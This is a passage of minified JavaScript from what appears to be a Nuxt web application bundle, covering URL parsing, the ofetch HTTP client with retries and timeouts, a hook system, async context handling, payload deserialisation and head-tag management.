n=Fn(t);if(!e.startsWith(n))return e;const r=e.slice(n.length);return r[0]==="/"?r:"/"+r}function Ea(e,t){const n=Ca(e),r={...va(n.search),...t};return n.search=rd(r),md(n)}function Sa(e){return!e||e==="/"}function dd(e){return e&&e!=="/"}function oo(e,...t){let n=e||"";for(const r of t.filter(s=>dd(s)))if(n){const s=r.replace(ad,"");n=ud(n)+s}else n=r;return n}function Ta(...e){const t=/\/(?!\/)/,n=e.filter(Boolean),r=[];let s=0;for(const i of n)if(!(!i||i==="/")){for(const[l,a]of i.split(t).entries())if(!(!a||a===".")){if(a===".."){if(r.length===1&&Pt(r[0]))continue;r.pop(),s--;continue}if(l===1&&r[r.length-1]?.endsWith(":/")){r[r.length-1]+="/"+a;continue}r.push(a),s++}}let o=r.join("/");return s>=0?n[0]?.startsWith("/")&&!o.startsWith("/")?o="/"+o:n[0]?.startsWith("./")&&!o.startsWith("./")&&(o="./"+o):o="../".repeat(-1*s)+o,n[n.length-1]?.endsWith("/")&&!o.endsWith("/")&&(o+="/"),o}function hd(e){return pd(e,"https://")}function pd(e,t){let n=e.match(wa);return n||(n=e.match(/^\/{2,}/)),n?t+e.slice(n[0].length):t+e}function gd(e,t){return Er(Fn(e))===Er(Fn(t))}const Ra=Symbol.for("ufo:protocolRelative");function Ca(e="",t){const n=e.match(/^[\s\0]*(blob:|data:|javascript:|vbscript:)(.*)/i);if(n){const[,u,h=""]=n;return{protocol:u.toLowerCase(),pathname:h,href:u+h,auth:"",host:"",search:"",hash:""}}if(!Pt(e,{acceptRelative:!0}))return ni(e);const[,r="",s,o=""]=e.replace(/\\/g,"/").match(/^[\s\0]*([\w+.-]{2,}:)?\/\/([^/@]+@)?(.*)/)||[];let[,i="",l=""]=o.match(/([^#/?]*)(.*)?/)||[];r==="file:"&&(l=l.replace(/\/(?=[A-Za-z]:)/,""));const{pathname:a,search:f,hash:c}=ni(l);return{protocol:r.toLowerCase(),auth:s?s.slice(0,Math.max(0,s.length-1)):"",host:i,pathname:a,search:f,hash:c,[Ra]:!r}}function ni(e=""){const[t="",n="",r=""]=(e.match(/([^#?]*)(\?[^#]*)?(#.*)?/)||[]).splice(1);return{pathname:t,search:n,hash:r}}function md(e){const t=e.pathname||"",n=e.search?(e.search.startsWith("?")?"":"?")+e.search:"",r=e.hash||"",s=e.auth?e.auth+"@":"",o=e.host||"";return(e.protocol||e[Ra]?(e.protocol||"")+"//":"")+s+o+t+n+r}class yd extends Error{constructor(t,n){super(t,n),this.name="FetchError",n?.cause&&!this.cause&&(this.cause=n.cause)}}function _d(e){const t=e.error?.message||e.error?.toString()||"",n=e.request?.method||e.options?.method||"GET",r=e.request?.url||String(e.request)||"/",s=`[${n}] ${JSON.stringify(r)}`,o=e.response?`${e.response.status} ${e.response.statusText}`:"<no response>",i=`${s}: ${o}${t?` ${t}`:""}`,l=new yd(i,e.error?{cause:e.error}:void 0);for(const a of["request","options","response"])Object.defineProperty(l,a,{get(){return e[a]}});for(const[a,f]of[["data","_data"],["status","status"],["statusCode","status"],["statusText","statusText"],["statusMessage","statusText"]])Object.defineProperty(l,a,{get(){return e.response&&e.response[f]}});return l}const bd=new Set(Object.freeze(["PATCH","POST","PUT","DELETE"]));function ri(e="GET"){return bd.has(e.toUpperCase())}function vd(e){if(e===void 0)return!1;const t=typeof e;return t==="string"||t==="number"||t==="boolean"||t===null?!0:t!=="object"?!1:Array.isArray(e)?!0:e.buffer?!1:e.constructor&&e.constructor.name==="Object"||typeof e.toJSON=="function"}const wd=new Set(["image/svg","application/xml","application/xhtml","application/html"]),Ed=/^application\/(?:[\w!#$%&*.^`~-]*\+)?json(;.+)?$/i;function Sd(e=""){if(!e)return"json";const t=e.split(";").shift()||"";return Ed.test(t)?"json":wd.has(t)||t.startsWith("text/")?"text":"blob"}function Td(e,t,n,r){const s=Rd(t?.headers??e?.headers,n?.headers,r);let o;return(n?.query||n?.params||t?.params||t?.query)&&(o={...n?.params,...n?.query,...t?.params,...t?.query}),{...n,...t,query:o,params:o,headers:s}}function Rd(e,t,n){if(!t)return new n(e);const r=new n(t);if(e)for(const[s,o]of Symbol.iterator in e||Array.isArray(e)?e:new n(e))r.set(s,o);return r}async function nr(e,t){if(t)if(Array.isArray(t))for(const n of t)await n(e);else await t(e)}const Cd=new Set([408,409,425,429,500,502,503,504]),xd=new Set([101,204,205,304]);function xa(e={}){const{fetch:t=globalThis.fetch,Headers:n=globalThis.Headers,AbortController:r=globalThis.AbortController}=e;async function s(l){const a=l.error&&l.error.name==="AbortError"&&!l.options.timeout||!1;if(l.options.retry!==!1&&!a){let c;typeof l.options.retry=="number"?c=l.options.retry:c=ri(l.options.method)?0:1;const u=l.response&&l.response.status||500;if(c>0&&(Array.isArray(l.options.retryStatusCodes)?l.options.retryStatusCodes.includes(u):Cd.has(u))){const h=typeof l.options.retryDelay=="function"?l.options.retryDelay(l):l.options.retryDelay||0;return h>0&&await new Promise(d=>setTimeout(d,h)),o(l.request,{...l.options,retry:c-1})}}const f=_d(l);throw Error.captureStackTrace&&Error.captureStackTrace(f,o),f}const o=async function(a,f={}){const c={request:a,options:Td(a,f,e.defaults,n),response:void 0,error:void 0};c.options.method&&(c.options.method=c.options.method.toUpperCase()),c.options.onRequest&&await nr(c,c.options.onRequest),typeof c.request=="string"&&(c.options.baseURL&&(c.request=fd(c.request,c.options.baseURL)),c.options.query&&(c.request=Ea(c.request,c.options.query),delete c.options.query),"query"in c.options&&delete c.options.query,"params"in c.options&&delete c.options.params),c.options.body&&ri(c.options.method)&&(vd(c.options.body)?(c.options.body=typeof c.options.body=="string"?c.options.body:JSON.stringify(c.options.body),c.options.headers=new n(c.options.headers||{}),c.options.headers.has("content-type")||c.options.headers.set("content-type","application/json"),c.options.headers.has("accept")||c.options.headers.set("accept","application/json")):("pipeTo"in c.options.body&&typeof c.options.body.pipeTo=="function"||typeof c.options.body.pipe=="function")&&("duplex"in c.options||(c.options.duplex="half")));let u;if(!c.options.signal&&c.options.timeout){const d=new r;u=setTimeout(()=>{const _=new Error("[TimeoutError]: The operation was aborted due to timeout");_.name="TimeoutError",_.code=23,d.abort(_)},c.options.timeout),c.options.signal=d.signal}try{c.response=await t(c.request,c.options)}catch(d){return c.error=d,c.options.onRequestError&&await nr(c,c.options.onRequestError),await s(c)}finally{u&&clearTimeout(u)}if((c.response.body||c.response._bodyInit)&&!xd.has(c.response.status)&&c.options.method!=="HEAD"){const d=(c.options.parseResponse?"json":c.options.responseType)||Sd(c.response.headers.get("content-type")||"");switch(d){case"json":{const _=await c.response.text(),b=c.options.parseResponse||wr;c.response._data=b(_);break}case"stream":{c.response._data=c.response.body||c.response._bodyInit;break}default:c.response._data=await c.response[d]()}}return c.options.onResponse&&await nr(c,c.options.onResponse),!c.options.ignoreResponseError&&c.response.status>=400&&c.response.status<600?(c.options.onResponseError&&await nr(c,c.options.onResponseError),await s(c)):c.response},i=async function(a,f){return(await o(a,f))._data};return i.raw=o,i.native=(...l)=>t(...l),i.create=(l={},a={})=>xa({...e,...a,defaults:{...e.defaults,...a.defaults,...l}}),i}const Sr=(function(){if(typeof globalThis<"u")return globalThis;if(typeof self<"u")return self;if(typeof window<"u")return window;if(typeof global<"u")return global;throw new Error("unable to locate global object")})(),kd=Sr.fetch?(...e)=>Sr.fetch(...e):()=>Promise.reject(new Error("[ofetch] global.fetch is not supported!")),Ad=Sr.Headers,Pd=Sr.AbortController,Od=xa({fetch:kd,Headers:Ad,AbortController:Pd}),Md=Od,Id=()=>window?.__NUXT__?.config||window?.useNuxtApp?.().payload?.config,io=()=>Id().app,Ld=()=>io().baseURL,Hd=()=>io().buildAssetsDir,lo=(...e)=>Ta(ka(),Hd(),...e),ka=(...e)=>{const t=io(),n=t.cdnURL||t.baseURL;return e.length?Ta(n,...e):n};globalThis.__buildAssetsURL=lo,globalThis.__publicAssetsURL=ka;globalThis.$fetch||(globalThis.$fetch=Md.create({baseURL:Ld()}));"global"in globalThis||(globalThis.global=globalThis);function ks(e,t={},n){for(const r in e){const s=e[r],o=n?`${n}:${r}`:r;typeof s=="object"&&s!==null?ks(s,t,o):typeof s=="function"&&(t[o]=s)}return t}const Nd={run:e=>e()},$d=()=>Nd,Aa=typeof console.createTask<"u"?console.createTask:$d;function jd(e,t){const n=t.shift(),r=Aa(n);return e.reduce((s,o)=>s.then(()=>r.run(()=>o(...t))),Promise.resolve())}function Fd(e,t){const n=t.shift(),r=Aa(n);return Promise.all(e.map(s=>r.run(()=>s(...t))))}function rs(e,t){for(const n of[...e])n(t)}class Dd{constructor(){this._hooks={},this._before=void 0,this._after=void 0,this._deprecatedMessages=void 0,this._deprecatedHooks={},this.hook=this.hook.bind(this),this.callHook=this.callHook.bind(this),this.callHookWith=this.callHookWith.bind(this)}hook(t,n,r={}){if(!t||typeof n!="function")return()=>{};const s=t;let o;for(;this._deprecatedHooks[t];)o=this._deprecatedHooks[t],t=o.to;if(o&&!r.allowDeprecated){let i=o.message;i||(i=`${s} hook has been deprecated`+(o.to?`, please use ${o.to}`:"")),this._deprecatedMessages||(this._deprecatedMessages=new Set),this._deprecatedMessages.has(i)||(console.warn(i),this._deprecatedMessages.add(i))}if(!n.name)try{Object.defineProperty(n,"name",{get:()=>"_"+t.replace(/\W+/g,"_")+"_hook_cb",configurable:!0})}catch{}return this._hooks[t]=this._hooks[t]||[],this._hooks[t].push(n),()=>{n&&(this.removeHook(t,n),n=void 0)}}hookOnce(t,n){let r,s=(...o)=>(typeof r=="function"&&r(),r=void 0,s=void 0,n(...o));return r=this.hook(t,s),r}removeHook(t,n){if(this._hooks[t]){const r=this._hooks[t].indexOf(n);r!==-1&&this._hooks[t].splice(r,1),this._hooks[t].length===0&&delete this._hooks[t]}}deprecateHook(t,n){this._deprecatedHooks[t]=typeof n=="string"?{to:n}:n;const r=this._hooks[t]||[];delete this._hooks[t];for(const s of r)this.hook(t,s)}deprecateHooks(t){Object.assign(this._deprecatedHooks,t);for(const n in t)this.deprecateHook(n,t[n])}addHooks(t){const n=ks(t),r=Object.keys(n).map(s=>this.hook(s,n[s]));return()=>{for(const s of r.splice(0,r.length))s()}}removeHooks(t){const n=ks(t);for(const r in n)this.removeHook(r,n[r])}removeAllHooks(){for(const t in this._hooks)delete this._hooks[t]}callHook(t,...n){return n.unshift(t),this.callHookWith(jd,t,...n)}callHookParallel(t,...n){return n.unshift(t),this.callHookWith(Fd,t,...n)}callHookWith(t,n,...r){const s=this._before||this._after?{name:n,args:r,context:{}}:void 0;this._before&&rs(this._before,s);const o=t(n in this._hooks?[...this._hooks[n]]:[],r);return o instanceof Promise?o.finally(()=>{this._after&&s&&rs(this._after,s)}):(this._after&&s&&rs(this._after,s),o)}beforeEach(t){return this._before=this._before||[],this._before.push(t),()=>{if(this._before!==void 0){const n=this._before.indexOf(t);n!==-1&&this._before.splice(n,1)}}}afterEach(t){return this._after=this._after||[],this._after.push(t),()=>{if(this._after!==void 0){const n=this._after.indexOf(t);n!==-1&&this._after.splice(n,1)}}}}function Pa(){return new Dd}function Ud(e={}){let t,n=!1;const r=i=>{if(t&&t!==i)throw new Error("Context conflict")};let s;if(e.asyncContext){const i=e.AsyncLocalStorage||globalThis.AsyncLocalStorage;i?s=new i:console.warn("[unctx] `AsyncLocalStorage` is not provided.")}const o=()=>{if(s){const i=s.getStore();if(i!==void 0)return i}return t};return{use:()=>{const i=o();if(i===void 0)throw new Error("Context is not available");return i},tryUse:()=>o(),set:(i,l)=>{l||r(i),t=i,n=!0},unset:()=>{t=void 0,n=!1},call:(i,l)=>{r(i),t=i;try{return s?s.run(i,l):l()}finally{n||(t=void 0)}},async callAsync(i,l){t=i;const a=()=>{t=i},f=()=>t===i?a:void 0;As.add(f);try{const c=s?s.run(i,l):l();return n||(t=void 0),await c}finally{As.delete(f)}}}}function Bd(e={}){const t={};return{get(n,r={}){return t[n]||(t[n]=Ud({...e,...r})),t[n]}}}const Tr=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof global<"u"?global:typeof window<"u"?window:{},si="__unctx__",Wd=Tr[si]||(Tr[si]=Bd()),Vd=(e,t={})=>Wd.get(e,t),oi="__unctx_async_handlers__",As=Tr[oi]||(Tr[oi]=new Set);function un(e){const t=[];for(const s of As){const o=s();o&&t.push(o)}const n=()=>{for(const s of t)s()};let r=e();return r&&typeof r=="object"&&"catch"in r&&(r=r.catch(s=>{throw n(),s})),[r,n]}const sm=!1,ii=!1,Kd=!1,li={id:"__nuxt-loader"},om={componentName:"NuxtLink",prefetch:!0,prefetchOn:{visibility:!0}},qd="#__nuxt",Oa="nuxt-app",ai=36e5,Gd="vite:preloadError";function Ma(e=Oa){return Vd(e,{asyncContext:!1})}const Yd="__nuxt_plugin";function zd(e){let t=0;const n={_id:e.id||Oa||"nuxt-app",_scope:vc(),provide:void 0,versions:{get nuxt(){return"4.1.2"},get vue(){return n.vueApp.version}},payload:ht({...e.ssrContext?.payload||{},data:ht({}),state:At({}),once:new Set,_errors:ht({})}),static:{data:{}},runWithContext(s){return n._scope.active&&!Zi()?n._scope.run(()=>ci(n,s)):ci(n,s)},isHydrating:!0,deferHydration(){if(!n.isHydrating)return()=>{};t++;let s=!1;return()=>{if(!s&&(s=!0,t--,t===0))return n.isHydrating=!1,n.callHook("app:suspense:resolve")}},_asyncDataPromises:{},_asyncData:ht({}),_payloadRevivers:{},...e};{const s=window.__NUXT__;if(s)for(const o in s)switch(o){case"data":case"state":case"_errors":Object.assign(n.payload[o],s[o]);break;default:n.payload[o]=s[o]}}n.hooks=Pa(),n.hook=n.hooks.hook,n.callHook=n.hooks.callHook,n.provide=(s,o)=>{const i="$"+s;rr(n,i,o),rr(n.vueApp.config.globalProperties,i,o)},rr(n.vueApp,"$nuxt",n),rr(n.vueApp.config.globalProperties,"$nuxt",n);{window.addEventListener(Gd,o=>{n.callHook("app:chunkError",{error:o.payload}),o.payload.message.includes("Unable to preload CSS")&&o.preventDefault()}),window.useNuxtApp||=_e;const s=n.hook("app:error",(...o)=>{console.error("[nuxt] error caught during app initialization",...o)});n.hook("app:mounted",s)}const r=n.payload.config;return n.provide("config",r),n}function Jd(e,t){t.hooks&&e.hooks.addHooks(t.hooks)}async function Qd(e,t){if(typeof t=="function"){const{provide:n}=await e.runWithContext(()=>t(e))||{};if(n&&typeof n=="object")for(const r in n)e.provide(r,n[r])}}async function Xd(e,t){const n=new Set,r=[],s=[];let o,i=0;async function l(a){const f=a.dependsOn?.filter(c=>t.some(u=>u._name===c)&&!n.has(c))??[];if(f.length>0)r.push([new Set(f),a]);else{const c=Qd(e,a).then(async()=>{a._name&&(n.add(a._name),await Promise.all(r.map(async([u,h])=>{u.has(a._name)&&(u.delete(a._name),u.size===0&&(i++,await l(h)))})))}).catch(u=>{if(!a.parallel&&!e.payload.error)throw u;o||=u});a.parallel?s.push(c):await c}}for(const a of t)Jd(e,a);for(const a of t)await l(a);if(await Promise.all(s),i)for(let a=0;a<i;a++)await Promise.all(s);if(o)throw e.payload.error||o}function st(e){if(typeof e=="function")return e;const t=e._name||e.name;return delete e.name,Object.assign(e.setup||(()=>{}),e,{[Yd]:!0,_name:t})}function ci(e,t,n){const r=()=>t();return Ma(e._id).set(e),e.vueApp.runWithContext(r)}function Zd(e){let t;return Zs()&&(t=Kt()?.appContext.app.$nuxt),t||=Ma(e).tryUse(),t||null}function _e(e){const t=Zd(e);if(!t)throw new Error("[nuxt] instance unavailable");return t}function Nr(e){return _e().$config}function rr(e,t,n){Object.defineProperty(e,t,{get:()=>n})}function eh(e,t){return{ctx:{table:e},matchAll:n=>La(n,e)}}function Ia(e){const t={};for(const n in e)t[n]=n==="dynamic"?new Map(Object.entries(e[n]).map(([r,s])=>[r,Ia(s)])):new Map(Object.entries(e[n]));return t}function th(e){return eh(Ia(e))}function La(e,t,n){e.endsWith("/")&&(e=e.slice(0,-1)||"/");const r=[];for(const[o,i]of ui(t.wildcard))(e===o||e.startsWith(o+"/"))&&r.push(i);for(const[o,i]of ui(t.dynamic))if(e.startsWith(o+"/")){const l="/"+e.slice(o.length).split("/").splice(2).join("/");r.push(...La(l,i))}const s=t.static.get(e);return s&&r.push(s),r.filter(Boolean)}function ui(e){return[...e.entries()].sort((t,n)=>t[0].length-n[0].length)}function ss(e){if(e===null||typeof e!="object")return!1;const t=Object.getPrototypeOf(e);return t!==null&&t!==Object.prototype&&Object.getPrototypeOf(t)!==null||Symbol.iterator in e?!1:Symbol.toStringTag in e?Object.prototype.toString.call(e)==="[object Module]":!0}function Ps(e,t,n=".",r){if(!ss(t))return Ps(e,{},n,r);const s=Object.assign({},t);for(const o in e){if(o==="__proto__"||o==="constructor")continue;const i=e[o];i!=null&&(r&&r(s,o,i,n)||(Array.isArray(i)&&Array.isArray(s[o])?s[o]=[...i,...s[o]]:ss(i)&&ss(s[o])?s[o]=Ps(i,s[o],(n?`${n}.`:"")+o.toString(),r):s[o]=i))}return s}function nh(e){return(...t)=>t.reduce((n,r)=>Ps(n,r,"",e),{})}const Ha=nh();function rh(e,t){try{return t in e}catch{return!1}}class fi extends Error{static __h3_error__=!0;statusCode=500;fatal=!1;unhandled=!1;statusMessage;data;cause;constructor(t,n={}){super(t,n),n.cause&&!this.cause&&(this.cause=n.cause)}toJSON(){const t={message:this.message,statusCode:Os(this.statusCode,500)};return this.statusMessage&&(t.statusMessage=Na(this.statusMessage)),this.data!==void 0&&(t.data=this.data),t}}function sh(e){if(typeof e=="string")return new fi(e);if(oh(e))return e;const t=new fi(e.message??e.statusMessage??"",{cause:e.cause||e});if(rh(e,"stack"))try{Object.defineProperty(t,"stack",{get(){return e.stack}})}catch{try{t.stack=e.stack}catch{}}if(e.data&&(t.data=e.data),e.statusCode?t.statusCode=Os(e.statusCode,t.statusCode):e.status&&(t.statusCode=Os(e.status,t.statusCode)),e.statusMessage?t.statusMessage=e.statusMessage:e.statusText&&(t.statusMessage=e.statusText),t.statusMessage){const n=t.statusMessage;Na(t.statusMessage)!==n&&console.warn("[h3] Please prefer using `message` for longer error messages instead of `statusMessage`. In the future, `statusMessage` will be sanitized by default.")}return e.fatal!==void 0&&(t.fatal=e.fatal),e.unhandled!==void 0&&(t.unhandled=e.unhandled),t}function oh(e){return e?.constructor?.__h3_error__===!0}const ih=/[^\u0009\u0020-\u007E]/g;function Na(e=""){return e.replace(ih,"")}function Os(e,t=200){return!e||(typeof e=="string"&&(e=Number.parseInt(e,10)),e<100||e>999)?t:e}const lh=Symbol("layout-meta"),$r=Symbol("route");import.meta.url.replace(/\/app\/.*$/,"/");const qe=()=>_e()?.$router,$a=()=>Zs()?Le($r,_e()._route):_e()._route;const ah=()=>{try{if(_e()._processingMiddleware)return!0}catch{return!1}return!1},im=(e,t)=>{e||="/";const n=typeof e=="string"?e:"path"in e?ch(e):qe().resolve(e).href;if(t?.open){const{target:a="_blank",windowFeatures:f={}}=t.open,c=[];for(const[u,h]of Object.entries(f))h!==void 0&&c.push(`${u.toLowerCase()}=${h}`);return open(n,a,c.join(", ")),Promise.resolve()}const r=Pt(n,{acceptRelative:!0}),s=t?.external||r;if(s){if(!t?.external)throw new Error("Navigating to an external URL is not allowed by default. Use `navigateTo(url, { external: true })`.");const{protocol:a}=new URL(n,window.location.href);if(a&&cd(a))throw new Error(`Cannot navigate to a URL with '${a}' protocol.`)}const o=ah();if(!s&&o){if(t?.replace){if(typeof e=="string"){const{pathname:a,search:f,hash:c}=Ca(e);return{path:a,...f&&{query:va(f)},...c&&{hash:c},replace:!0}}return{...e,replace:!0}}return e}const i=qe(),l=_e();return s?(l._scope.stop(),t?.replace?location.replace(n):location.href=n,o?l.isHydrating?new Promise(()=>{}):!1:Promise.resolve()):t?.replace?i.replace(e):i.push(e)};function ch(e){return Ea(e.path||"",e.query||{})+(e.hash||"")}const ja="__nuxt_error",jr=()=>_l(_e().payload,"error"),Nt=e=>{const t=Ut(e);try{const n=_e(),r=jr();n.hooks.callHook("app:error",t),r.value||=t}catch{throw t}return t},uh=async(e={})=>{const t=_e(),n=jr();t.callHook("app:error:cleared",e),e.redirect&&await qe().replace(e.redirect),n.value=void 0},Fa=e=>!!e&&typeof e=="object"&&ja in e,Ut=e=>{const t=sh(e);return Object.defineProperty(t,ja,{value:!0,configurable:!1,writable:!1}),t};function fh(e){const t=hh(e),n=new ArrayBuffer(t.length),r=new DataView(n);for(let s=0;s<n.byteLength;s++)r.setUint8(s,t.charCodeAt(s));return n}const dh="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";function hh(e){e.length%4===0&&(e=e.replace(/==?$/,""));let t="",n=0,r=0;for(let s=0;s<e.length;s++)n<<=6,n|=dh.indexOf(e[s]),r+=6,r===24&&(t+=String.fromCharCode((n&16711680)>>16),t+=String.fromCharCode((n&65280)>>8),t+=String.fromCharCode(n&255),n=r=0);return r===12?(n>>=4,t+=String.fromCharCode(n)):r===18&&(n>>=2,t+=String.fromCharCode((n&65280)>>8),t+=String.fromCharCode(n&255)),t}const ph=-1,gh=-2,mh=-3,yh=-4,_h=-5,bh=-6;function vh(e,t){return wh(JSON.parse(e),t)}function wh(e,t){if(typeof e=="number")return s(e,!0);if(!Array.isArray(e)||e.length===0)throw new Error("Invalid input");const n=e,r=Array(n.length);function s(o,i=!1){if(o===ph)return;if(o===mh)return NaN;if(o===yh)return 1/0;if(o===_h)return-1/0;if(o===bh)return-0;if(i||typeof o!="number")throw new Error("Invalid input");if(o in r)return r[o];const l=n[o];if(!l||typeof l!="object")r[o]=l;else if(Array.isArray(l))if(typeof l[0]=="string"){const a=l[0],f=t?.[a];if(f)return r[o]=f(s(l[1]));switch(a){case"Date":r[o]=new Date(l[1]);break;case"Set":const c=new Set;r[o]=c;for(let d=1;d<l.length;d+=1)c.add(s(l[d]));break;case"Map":const u=new Map;r[o]=u;for(let d=1;d<l.length;d+=2)u.set(s(l[d]),s(l[d+1]));break;case"RegExp":r[o]=new RegExp(l[1],l[2]);break;case"Object":r[o]=Object(l[1]);break;case"BigInt":r[o]=BigInt(l[1]);break;case"null":const h=Object.create(null);r[o]=h;for(let d=1;d<l.length;d+=2)h[l[d]]=s(l[d+1]);break;case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float32Array":case"Float64Array":case"BigInt64Array":case"BigUint64Array":{const d=globalThis[a],_=new d(s(l[1]));r[o]=l[2]!==void 0?_.subarray(l[2],l[3]):_;break}case"ArrayBuffer":{const d=l[1],_=fh(d);r[o]=_;break}case"Temporal.Duration":case"Temporal.Instant":case"Temporal.PlainDate":case"Temporal.PlainTime":case"Temporal.PlainDateTime":case"Temporal.PlainMonthDay":case"Temporal.PlainYearMonth":case"Temporal.ZonedDateTime":{const d=a.slice(9);r[o]=Temporal[d].from(l[1]);break}case"URL":{const d=new URL(l[1]);r[o]=d;break}case"URLSearchParams":{const d=new URLSearchParams(l[1]);r[o]=d;break}default:throw new Error(`Unknown type ${a}`)}}else{const a=new Array(l.length);r[o]=a;for(let f=0;f<l.length;f+=1){const c=l[f];c!==gh&&(a[f]=s(c))}}else{const a={};r[o]=a;for(const f in l){if(f==="__proto__")throw new Error("Cannot parse an object with a `__proto__` property");const c=l[f];a[f]=s(c)}}return r[o]}return s(0)}const Eh=new Set(["link","style","script","noscript"]),Sh=new Set(["title","titleTemplate","script","style","noscript"]),di=new Set(["base","meta","link","style","script","noscript"]),Th=new Set(["title","base","htmlAttrs","bodyAttrs","meta","link","style","script","noscript"]),Rh=new Set(["base","title","titleTemplate","bodyAttrs","htmlAttrs","templateParams"]),Ch=new Set(["key","tagPosition","tagPriority","tagDuplicateStrategy","innerHTML","textContent","processTemplateParams"]),xh=new Set(["templateParams","htmlAttrs","bodyAttrs"]),kh=new Set(["theme-color","google-site-verification","og","article","book","profile","twitter","author"]),Ah=["name","property","http-equiv"],Ph=new Set(["viewport","description","keywords","robots"]);function Da(e){const t=e.split(":");return t.length?kh.has(t[1]):!1}function Ms(e){const{props:t,tag:n}=e;if(Rh.has(n))return n;if(n==="link"&&t.rel==="canonical")return"canonical";if(t.charset)return"charset";if(e.tag==="meta"){for(const r of Ah)if(t[r]!==void 0){const s=t[r],o=s.includes(":"),i=Ph.has(s),a=!(o||i)&&e.key?`:key:${e.key}`:"";return`${n}:${s}${a}`}}if(e.key)return`${n}:key:${e.key}`;if(t.id)return`${n}:id:${t.id}`;if(Sh.has(n)){const r=e.textContent||e.innerHTML;if(r)return`${n}:content:${r}`}}function hi(e){const t=e._h||e._d;if(t)return t;const n=e.textContent||e.innerHTML;return n||`${e.tag}:${Object.entries(e.props).map(([r,s])=>`${r}:${String(s)}`).join(",")}`}function Rr(e,t,n){typeof e==="function"&&(!n||n!=="titleTemplate"&&!(n[0]==="o"&&n[1]==="n"))&&(e=e());let s;if(t&&(s=t(n,e)),Array.isArray(s))return s.map(o=>Rr(o,t));if(s?.constructor===Object){const o={};for(const i of Object.keys(s))o[i]=Rr(s[i],t,i);return o}return s}function Oh(e,t){const n=e==="style"?new Map:new Set;function r(s){const o=s.trim();if(o)if(e==="style"){const[i,...l]=o.split(":").map(a=>a.trim());i&&l.length&&n.set(i,l.join(":"))}else o.split(" ").filter(Boolean).forEach(i=>n.add(i))}return typeof t=="string"?e==="style"?t.split(";").forEach(r):r(t):Array.isArray(t)?t.forEach(s=>r(s)):t&&typeof t=="object"&&Object.entries(t).forEach(([s,o])=>{o&&o!=="false"&&(e==="style"?n.set(s.trim(),o):r(s))}),n}function Ua(e,t){return e.props=e.props||{},t?e.tag==="templateParams"?(e.props=t,e):(Object.entries(t).forEach(([n,r])=>{if(r===null){e.props[n]=null;return}if(n==="class"||n==="style"){e.props[n]=Oh(n,r);return}if(Ch.has(n)){if(["textContent","innerHTML"].includes(n)&&typeof r=="object"){let i=t.type;if(t.type||(i="application/json"),!i?.endsWith("json")&&i!=="speculationrules")return;t.type=i,e.props.type=i,e[n]=JSON.stringify(r)}else e[n]=r;return}const s=String(r),o=n.startsWith("data-");s==="true"||s===""?e.props[n]=o?s:!0:!r&&o&&s==="false"?e.props[n]="false":r!==void 0&&(e.props[n]=r)}),e):e}function Mh(e,t){const n=typeof t=="object"&&typeof t!="function"?t:{[e==="script"||e==="noscript"||e==="style"?"innerHTML":"textContent"]:t},r=Ua({tag:e,props:{}},n);return r.key&&Eh.has(r.tag)&&(r.props["data-hid"]=r._h=r.key),r.tag==="script"&&typeof r.innerHTML=="object"&&(r.innerHTML=JSON.stringify(r.innerHTML),r.props.type=r.props.type||"application/json"),Array.isArray(r.props.content)?r.props.content.map(s=>({...r,props:{...r.props,content:s}})):r}function Ih(e,t){if(!e)return[];typeof e=="function"&&(e=e());const n=(s,o)=>{for(let i=0;i<t.length;i++)o=t[i](s,o);return o};e=n(void 0,e);const r=[];return e=Rr(e,n),Object.entries(e||{}).forEach(([s,o])=>{if(o!==void 0)for(const i of Array.isArray(o)?o:[o])r.push(Mh(s,i))}),r.flat()}const pi=(e,t)=>e._w===t._w?e._p-t._p:e._w-t._w,gi={base:-10,title:10},Lh={critical:-8,high:-1,low:2},mi={meta:{"content-security-policy":-30,charset:-20,viewport:-15},link:{preconnect:20,stylesheet:60,preload:70,modulepreload:70,prefetch:90,"dns-prefetch":90,prerender:90},script:{async:30,defer:80,sync:50},style:{imported:40,sync:60}},Hh=/@import/,vn=e=>e===""||e===!0;function Nh(e,t){if(typeof t.tagPriority=="number")return t.tagPriority;let n=100;const r=Lh[t.tagPriority]||0,s=e.resolvedOptions.disableCapoSorting?{link:{},script:{},style:{}}:mi;if(t.tag in gi)n=gi[t.tag];else if(t.tag==="meta"){const o=t.props["http-equiv"]==="content-security-policy"?"content-security-policy":t.props.charset?"charset":t.props.name==="viewport"?"viewport":null;o&&(n=mi.meta[o])}else t.tag==="link"&&t.props.rel?n=s.link[t.props.rel]:t.tag==="script"?vn(t.props.async)?n=s.script.async:t.props.src&&!vn(t.props.defer)&&!vn(t.props.async)&&t.props.type!=="module"&&!t.props.type?.endsWith("json")?n=s.script.sync:vn(t.props.defer)&&t.props.src&&!vn(t.props.async)&&(n=s.script.defer):t.tag==="style"&&(n=t.innerHTML&&Hh.test(t.innerHTML)?s.style.imported:s.style.sync);return(n||100)+r}function yi(e,t){const n=typeof t=="function"?t(e):t,r=n.key||String(e.plugins.size+1);e.plugins.get(r)||(e.plugins.set(r,n),e.hooks.addHooks(n.hooks||{}))}function $h(e={}){const t=Pa();t.addHooks(e.hooks||{});const n=!e.document,r=new Map,s=new Map,o=new Set,i={_entryCount:1,plugins:s,dirty:!1,resolvedOptions:e,hooks:t,ssr:n,entries:r,headEntries(){return[...r.values()]},use:l=>yi(i,l),push(l,a){const f={...a||{}};delete f.head;const c=f._index??i._entryCount++,u={_i:c,input:l,options:f},h={_poll(d=!1){i.dirty=!0,!d&&o.add(c),t.callHook("entries:updated",i)},dispose(){r.delete(c)&&i.invalidate()},patch(d){(!f.mode||f.mode==="server"&&n||f.mode==="client"&&!n)&&(u.input=d,r.set(c,u),h._poll())}};return h.patch(l),h},async resolveTags(){const l={tagMap:new Map,tags:[],entries:[...i.entries.values()]};for(await t.callHook("entries:resolve",l);o.size;){const h=o.values().next().value;o.delete(h);const d=r.get(h);if(d){const _={tags:Ih(d.input,e.propResolvers||[]).map(b=>Object.assign(b,d.options)),entry:d};await t.callHook("entries:normalize",_),d._tags=_.tags.map((b,T)=>(b._w=Nh(i,b),b._p=(d._i<<10)+T,b._d=Ms(b),b))}}let a=!1;l.entries.flatMap(h=>(h._tags||[]).map(d=>({...d,props:{...d.props}}))).sort(pi).reduce((h,d)=>{const _=String(d._d||d._p);if(!h.has(_))return h.set(_,d);const 